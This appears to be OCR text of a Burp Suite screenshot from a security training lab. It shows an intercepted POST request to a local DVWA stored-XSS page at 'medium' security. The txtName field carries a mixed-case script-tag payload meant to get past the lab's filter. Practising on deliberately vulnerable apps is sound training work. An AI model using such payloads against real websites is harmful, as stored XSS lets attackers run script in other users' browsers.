 Burp Suite Communit
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /DVWA/vulnerabilities/xss_s/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/DVWA/vulnerabilities/xss_s/
Content-Type: application/x-www-form-urlencoded
Content-Length: 45
Cookie: security=medium; PHPSESSID=2808118caa0f263aa4147fc9c4daa062
Connection: close
Upgrade-Insecure-Requests: 1
txtName=<Script>alert(/xss/)</Script>&mtxMessage=A&btnSign=Sign+Guestbook